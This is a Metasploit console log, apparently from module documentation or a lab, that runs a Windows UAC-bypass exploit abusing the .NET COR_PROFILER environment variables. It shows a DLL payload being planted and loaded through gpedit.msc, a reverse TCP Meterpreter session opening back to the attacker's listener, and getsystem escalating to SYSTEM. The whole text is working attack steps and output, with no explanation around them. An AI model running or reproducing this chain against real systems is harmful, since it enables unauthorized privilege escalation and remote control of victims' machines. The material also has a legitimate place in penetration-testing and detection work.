 msf5 exploit(windows/local/bypassuac_dotnet_profiler) > run
[*] Started reverse TCP handler on 192.168.135.168:4567
[*] UAC is Enabled, checking level...
[*] Checking admin status...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] win_dir = C:\Windows
[*] tmp_dir = C:\Users\msfuser\AppData\Local\Temp
[*] exploit_dir = C:\Windows\System32\
[*] target_filepath = C:\Windows\System32\gpedit.msc
[*] Making Payload
[*] payload_pathname = C:\Users\msfuser\AppData\Local\Temp\puKgMDFWs.dll
[*] UUID = 269d65ed-22fd-4b63-8fc2-305f3caa4774
[*] Writing COR_PROFILER to HKCU\Environment
[*] Writing COR_ENABLE_PROFILING to HKCU\Environment
[*] Writing COR_PROFILER_PATH to HKCU\Environment
[*] Uploading Payload to C:\Users\msfuser\AppData\Local\Temp\puKgMDFWs.dll
[*] Payload Upload Complete
[*] Launching C:\Windows\System32\gpedit.msc
[!] This exploit requires manual cleanup of 'C:\Users\msfuser\AppData\Local\Temp\puKgMDFWs.dll!
[*] Please wait for session and cleanup....
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 3 opened (192.168.135.168:4567 -> 192.168.132.125:49677) at 2019-11-19 13:33:47 -0600
[*] Removing Registry Changes
[*] Deleting COR_PROFILER from HKCU\Environment key
[*] Deleting COR_ENABLE_PROFILING from HKCU\Environment key
[*] Deleting COR_PROFILER_PATH from HKCU\Environment key
[*] Registry Changes Removed
meterpreter > sysinfo
Computer : DESKTOP-D1E425Q
OS : Windows 10 (10.0 Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >